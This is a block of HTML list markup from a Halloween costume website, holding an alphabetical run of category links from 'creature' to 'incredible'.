	<li class="cat-item cat-item-1257"><a href="https://halloweenhotcostumes.org/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://halloweenhotcostumes.org/category/creeper/" >creeper</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://halloweenhotcostumes.org/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://halloweenhotcostumes.org/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://halloweenhotcostumes.org/category/criminal/" >criminal</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://halloweenhotcostumes.org/category/crouching/" >crouching</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://halloweenhotcostumes.org/category/crushed/" >crushed</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://halloweenhotcostumes.org/category/crypt/" >crypt</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://halloweenhotcostumes.org/category/cthulhu/" >cthulhu</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://halloweenhotcostumes.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://halloweenhotcostumes.org/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://halloweenhotcostumes.org/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://halloweenhotcostumes.org/category/cxx-1/" >cxx-1</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://halloweenhotcostumes.org/category/dalmatian/" >dalmatian</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://halloweenhotcostumes.org/category/danielle/" >danielle</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://halloweenhotcostumes.org/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://halloweenhotcostumes.org/category/darkride/" >darkride</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://halloweenhotcostumes.org/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://halloweenhotcostumes.org/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://halloweenhotcostumes.org/category/davy/" >davy</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://halloweenhotcostumes.org/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://halloweenhotcostumes.org/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://halloweenhotcostumes.org/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://halloweenhotcostumes.org/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://halloweenhotcostumes.org/category/debate/" >debate</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://halloweenhotcostumes.org/category/decapitated/" >decapitated</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://halloweenhotcostumes.org/category/deceiver/" >deceiver</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://halloweenhotcostumes.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://halloweenhotcostumes.org/category/defiant/" >defiant</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://halloweenhotcostumes.org/category/dela/" >dela</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://halloweenhotcostumes.org/category/delicious/" >delicious</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://halloweenhotcostumes.org/category/della/" >della</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://halloweenhotcostumes.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://halloweenhotcostumes.org/category/demented/" >demented</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://halloweenhotcostumes.org/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://halloweenhotcostumes.org/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://halloweenhotcostumes.org/category/dented/" >dented</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://halloweenhotcostumes.org/category/despicable/" >despicable</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://halloweenhotcostumes.org/category/destroyer/" >destroyer</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://halloweenhotcostumes.org/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://halloweenhotcostumes.org/category/devils/" >devil&#039;s</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://halloweenhotcostumes.org/category/dfym/" >dfym</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://halloweenhotcostumes.org/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://halloweenhotcostumes.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://halloweenhotcostumes.org/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://halloweenhotcostumes.org/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://halloweenhotcostumes.org/category/disfraces/" >disfraces</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://halloweenhotcostumes.org/category/disfraz/" >disfraz</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://halloweenhotcostumes.org/category/disguise/" >disguise</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://halloweenhotcostumes.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://halloweenhotcostumes.org/category/distortions/" >distortions</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://halloweenhotcostumes.org/category/dobson/" >dobson</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://halloweenhotcostumes.org/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://halloweenhotcostumes.org/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://halloweenhotcostumes.org/category/dokier/" >dokier</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://halloweenhotcostumes.org/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://halloweenhotcostumes.org/category/dollskill/" >dollskill</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://halloweenhotcostumes.org/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://halloweenhotcostumes.org/category/donkey/" >donkey</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://halloweenhotcostumes.org/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://halloweenhotcostumes.org/category/donnie/" >donnie</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://halloweenhotcostumes.org/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://halloweenhotcostumes.org/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://halloweenhotcostumes.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://halloweenhotcostumes.org/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://halloweenhotcostumes.org/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://halloweenhotcostumes.org/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://halloweenhotcostumes.org/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://halloweenhotcostumes.org/category/dreamgirl/" >dreamgirl</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://halloweenhotcostumes.org/category/dreamone/" >dreamone</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://halloweenhotcostumes.org/category/driftwood/" >driftwood</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://halloweenhotcostumes.org/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://halloweenhotcostumes.org/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://halloweenhotcostumes.org/category/dunn/" >dunn</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://halloweenhotcostumes.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://halloweenhotcostumes.org/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://halloweenhotcostumes.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://halloweenhotcostumes.org/category/eaten/" >eaten</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://halloweenhotcostumes.org/category/eckerd/" >eckerd</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://halloweenhotcostumes.org/category/effects/" >effects</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://halloweenhotcostumes.org/category/eiffel/" >eiffel</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://halloweenhotcostumes.org/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://halloweenhotcostumes.org/category/elaborate/" >elaborate</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://halloweenhotcostumes.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://halloweenhotcostumes.org/category/electrocuted/" >electrocuted</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://halloweenhotcostumes.org/category/eletrocuted/" >eletrocuted</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://halloweenhotcostumes.org/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://halloweenhotcostumes.org/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://halloweenhotcostumes.org/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://halloweenhotcostumes.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://halloweenhotcostumes.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://halloweenhotcostumes.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://halloweenhotcostumes.org/category/evel/" >evel</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://halloweenhotcostumes.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://halloweenhotcostumes.org/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://halloweenhotcostumes.org/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://halloweenhotcostumes.org/category/ewok/" >ewok</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://halloweenhotcostumes.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://halloweenhotcostumes.org/category/exorcism/" >exorcism</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://halloweenhotcostumes.org/category/exorcist/" >exorcist</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://halloweenhotcostumes.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://halloweenhotcostumes.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://halloweenhotcostumes.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://halloweenhotcostumes.org/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://halloweenhotcostumes.org/category/fantomas/" >fantomas</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://halloweenhotcostumes.org/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://halloweenhotcostumes.org/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://halloweenhotcostumes.org/category/fashionnova/" >fashionnova</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://halloweenhotcostumes.org/category/fashionnovacurve/" >fashionnovacurve</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://halloweenhotcostumes.org/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://halloweenhotcostumes.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://halloweenhotcostumes.org/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://halloweenhotcostumes.org/category/fearsome/" >fearsome</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://halloweenhotcostumes.org/category/feejee/" >feejee</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://halloweenhotcostumes.org/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://halloweenhotcostumes.org/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://halloweenhotcostumes.org/category/feminist/" >feminist</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://halloweenhotcostumes.org/category/fever/" >fever</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://halloweenhotcostumes.org/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://halloweenhotcostumes.org/category/fink/" >fink</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://halloweenhotcostumes.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://halloweenhotcostumes.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://halloweenhotcostumes.org/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://halloweenhotcostumes.org/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://halloweenhotcostumes.org/category/flasher/" >flasher</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://halloweenhotcostumes.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://halloweenhotcostumes.org/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://halloweenhotcostumes.org/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://halloweenhotcostumes.org/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://halloweenhotcostumes.org/category/fnaf/" >fnaf</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://halloweenhotcostumes.org/category/fonz/" >fonz</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://halloweenhotcostumes.org/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://halloweenhotcostumes.org/category/fordfx/" >fordfx</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://halloweenhotcostumes.org/category/forplay/" >forplay</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://halloweenhotcostumes.org/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://halloweenhotcostumes.org/category/fortune/" >fortune</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://halloweenhotcostumes.org/category/forum/" >forum</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://halloweenhotcostumes.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://halloweenhotcostumes.org/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://halloweenhotcostumes.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://halloweenhotcostumes.org/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://halloweenhotcostumes.org/category/frankenstein-style/" >frankenstein-style</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://halloweenhotcostumes.org/category/freak/" >freak</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://halloweenhotcostumes.org/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://halloweenhotcostumes.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://halloweenhotcostumes.org/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://halloweenhotcostumes.org/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://halloweenhotcostumes.org/category/frontgate/" >frontgate</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://halloweenhotcostumes.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://halloweenhotcostumes.org/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://halloweenhotcostumes.org/category/funworld/" >funworld</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://halloweenhotcostumes.org/category/gamera/" >gamera</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://halloweenhotcostumes.org/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://halloweenhotcostumes.org/category/gargoyle/" >gargoyle</a>
</li>
	<li class="cat-item cat-item-5983"><a href="https://halloweenhotcostumes.org/category/gauze/" >gauze</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://halloweenhotcostumes.org/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://halloweenhotcostumes.org/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://halloweenhotcostumes.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://halloweenhotcostumes.org/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://halloweenhotcostumes.org/category/gesat/" >gesat</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://halloweenhotcostumes.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://halloweenhotcostumes.org/category/ghastly/" >ghastly</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://halloweenhotcostumes.org/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://halloweenhotcostumes.org/category/ghostbuster/" >ghostbuster</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://halloweenhotcostumes.org/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://halloweenhotcostumes.org/category/ghostface/" >ghostface</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://halloweenhotcostumes.org/category/ghostly/" >ghostly</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://halloweenhotcostumes.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://halloweenhotcostumes.org/category/giant-sized/" >giant-sized</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://halloweenhotcostumes.org/category/giggles/" >giggles</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://halloweenhotcostumes.org/category/giovannio/" >giovannio</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://halloweenhotcostumes.org/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://halloweenhotcostumes.org/category/girlfriend/" >girlfriend</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://halloweenhotcostumes.org/category/girlfriends/" >girlfriends</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://halloweenhotcostumes.org/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://halloweenhotcostumes.org/category/glitterville/" >glitterville</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://halloweenhotcostumes.org/category/goblin/" >goblin</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://halloweenhotcostumes.org/category/goffa/" >goffa</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://halloweenhotcostumes.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://halloweenhotcostumes.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://halloweenhotcostumes.org/category/goofy/" >goofy</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://halloweenhotcostumes.org/category/goon/" >goon</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://halloweenhotcostumes.org/category/goosebumps/" >goosebumps</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://halloweenhotcostumes.org/category/gory/" >gory</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://halloweenhotcostumes.org/category/goth/" >goth</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://halloweenhotcostumes.org/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://halloweenhotcostumes.org/category/grandin/" >grandin</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://halloweenhotcostumes.org/category/grandmother/" >grandmother</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://halloweenhotcostumes.org/category/grandpa/" >grandpa</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://halloweenhotcostumes.org/category/granny/" >granny</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://halloweenhotcostumes.org/category/grave/" >grave</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://halloweenhotcostumes.org/category/graveyard/" >graveyard</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://halloweenhotcostumes.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://halloweenhotcostumes.org/category/greed/" >greed</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://halloweenhotcostumes.org/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://halloweenhotcostumes.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://halloweenhotcostumes.org/category/gremlin/" >gremlin</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://halloweenhotcostumes.org/category/gremlins/" >gremlins</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://halloweenhotcostumes.org/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://halloweenhotcostumes.org/category/grim/" >grim</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://halloweenhotcostumes.org/category/grimm/" >grimm</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://halloweenhotcostumes.org/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://halloweenhotcostumes.org/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://halloweenhotcostumes.org/category/groot/" >groot</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://halloweenhotcostumes.org/category/groovie/" >groovie</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://halloweenhotcostumes.org/category/grossferatu/" >grossferatu</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://halloweenhotcostumes.org/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://halloweenhotcostumes.org/category/growling/" >growling</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://halloweenhotcostumes.org/category/grumpy/" >grumpy</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://halloweenhotcostumes.org/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://halloweenhotcostumes.org/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://halloweenhotcostumes.org/category/hagatha/" >hagatha</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://halloweenhotcostumes.org/category/hain/" >hain</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://halloweenhotcostumes.org/category/hairy/" >hairy</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://halloweenhotcostumes.org/category/halco/" >halco</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://halloweenhotcostumes.org/category/halfway/" >halfway</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://halloweenhotcostumes.org/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://halloweenhotcostumes.org/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://halloweenhotcostumes.org/category/halloween11/" >halloween11</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://halloweenhotcostumes.org/category/halloween3/" >halloween3</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://halloweenhotcostumes.org/category/halloweenfoam/" >halloweenfoam</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://halloweenhotcostumes.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://halloweenhotcostumes.org/category/handiboy/" >handiboy</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://halloweenhotcostumes.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://halloweenhotcostumes.org/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://halloweenhotcostumes.org/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://halloweenhotcostumes.org/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://halloweenhotcostumes.org/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://halloweenhotcostumes.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://halloweenhotcostumes.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://halloweenhotcostumes.org/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://halloweenhotcostumes.org/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://halloweenhotcostumes.org/category/hatter/" >hatter</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://halloweenhotcostumes.org/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://halloweenhotcostumes.org/category/haunting/" >haunting</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://halloweenhotcostumes.org/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://halloweenhotcostumes.org/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://halloweenhotcostumes.org/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://halloweenhotcostumes.org/category/heath/" >heath</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://halloweenhotcostumes.org/category/heey/" >heey</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://halloweenhotcostumes.org/category/helga/" >helga</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://halloweenhotcostumes.org/category/hellraiser/" >hellraiser</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://halloweenhotcostumes.org/category/hemlocks/" >hemlock&#039;s</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://halloweenhotcostumes.org/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://halloweenhotcostumes.org/category/hertlein/" >hertlein</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://halloweenhotcostumes.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://halloweenhotcostumes.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://halloweenhotcostumes.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://halloweenhotcostumes.org/category/hocus/" >hocus</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://halloweenhotcostumes.org/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://halloweenhotcostumes.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://halloweenhotcostumes.org/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://halloweenhotcostumes.org/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://halloweenhotcostumes.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://halloweenhotcostumes.org/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://halloweenhotcostumes.org/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://halloweenhotcostumes.org/category/horrorfxdesigns/" >horrorfxdesigns</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://halloweenhotcostumes.org/category/hotgirlproblems/" >hotgirlproblems</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://halloweenhotcostumes.org/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://halloweenhotcostumes.org/category/howdy/" >howdy</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://halloweenhotcostumes.org/category/huckleberry/" >huckleberry</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://halloweenhotcostumes.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://halloweenhotcostumes.org/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://halloweenhotcostumes.org/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://halloweenhotcostumes.org/category/hurry/" >hurry</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://halloweenhotcostumes.org/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://halloweenhotcostumes.org/category/hyde/" >hyde</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://halloweenhotcostumes.org/category/hyperflesh/" >hyperflesh</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://halloweenhotcostumes.org/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://halloweenhotcostumes.org/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://halloweenhotcostumes.org/category/imagineering/" >imagineering</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://halloweenhotcostumes.org/category/immortal/" >immortal</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://halloweenhotcostumes.org/category/inappropriate/" >inappropriate</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://halloweenhotcostumes.org/category/incredible/" >incredible</a>
</li>
